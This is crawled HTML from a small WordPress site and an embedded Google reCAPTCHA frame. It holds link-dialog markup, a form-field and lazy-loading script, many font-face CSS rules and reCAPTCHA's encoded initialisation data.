						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">No search term specified. Showing recent items.</em>
						<em class="query-notice-hint screen-reader-text">
							Search or use up and down arrow keys to select an item.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Cancel</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
});</script> 
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.behappyresources.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>




		
	</main></div>
	

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768990577 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfg-xwoAAAAALC8L_4KXfXtjdL0o96WNZrv0DTy&co=aHR0cHM6Ly93d3cuYmVoYXBweXJlc291cmNlcy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5i4wdlfpqjz
body_size: 48676
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c1djAlpmvJjjO0CdTlslVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c1djAlpmvJjjO0CdTlslVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c1djAlpmvJjjO0CdTlslVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOxRC7CqsKaUsKJM0t8wrNOw7DDpE3DncOSw5RQwrIAX216w6nDnsOow6/Dn8O3woHDnsK8w5YlwohpBcKQQMOpw7PCrMK3w4XDlMKUwoc9w77DnSdvZ3ElVsO4w6c5w7/CiGzDtgjDtcOCwp7DmS7CusOJwrxWw5rDkFLDkCMbw5ppAMKrU8KxYUfDlcKKwqccGcKhTxk4VsKFwppUw5XCiVTDocOIw60qFUA9w4kdYXJGw4FVYsOyBG3Dn8KjZVbCgMKaKsKLIBXCtwHCtcO1w7fCp8KKAx5lw5BRwq57PVV/K8OeHsKCwr3ChcO0E0HDjMODwpYDwp85w4dhwoPCucK/SsOIw4rDoX/Dn2fCncKaO8KuNTYLw6DDmcKVwpbChTd0w7nCqMKTw7opG8OLC8OrLMOvURF4RsO/[base64]/dMKswp3CpMOQJxIOUcObw7jDvk0oQsKhw4LCjUPDuMOGw5BhdF9/[base64]/DoMOBw77DsXY6JcOfaW/[base64]/wq/Ct8KGw7vCtsOPw6nDncOMAMOtwqkJwp3CtkTDu8KBc8OYZsOlTg7DlFtRw7UxXsOcwqHDq2FDwqsTbcOnJDDDgsOGw79lwq7ChEMqw4bCvHZWw7jDgwQWwokZw69IN23CncOJCMODw4gCwonCs8KOw5TCiHHDs8K0UcKjw7fDiMKhS8OOwp7Cm1/DsMOgKHXDiVIiJ8OYwrbCrcKdHSRhwrtOwowUNFENZ8O/[base64]/emRzwop7U8KLZMKXHMOpwrF+AXHCu1zDnTXDn8Kze2nDm8KywrvCpw8Yw7nCr8OLNi/[base64]/Dn2tQwrk6w4jDosKVVlIVwqfDuD4Cw7nCmErCj0AEUXrCjsK/w6rCvRkJw5PCnMKxE19Jw4LDoTQnwpjCv1Uaw5XCiMKNL8K9wpJVwpMHZ8O7GDnDusKiBcOUSTPCu1NJCGFzNA3DgwxuQkbDvsO7UHcvw5obwrIuAVBvE8OUwrbCum/CvMOmWDLCisKEDl08wrtGwppqeMKLQcOUwp8kwq/CtsOLw4kHwotqwr8ZCgrDlV7CgMKPHHd/w5bCvhLCqcK5wqo9BcOjw6jCm10FdMK+IX/[base64]/DlXXCklN3w6LDj8OnXQcYEsOhwojCuGbChC92wqvDrm16acKCAFPDnBTCkcKGc8O5LSvDj8OHRsKGM8KFw7jDrwYVGhvDv0USwqdjwqXDisKMTMKfTMKKL8O8w5nDu8O/[base64]/w6BfVS4Vf8OeG8K9wrl/woEmwrQ4UC9td2XDojDDjcKywqwfwrIPwpzDhGZCPl/CjVszHcOSClVEAsKuN8KkworCmcOnw5XDqFFuZsODwpXDicOLVw/CuxYdwp/[base64]/[base64]/Dv1AaXBIba8Kq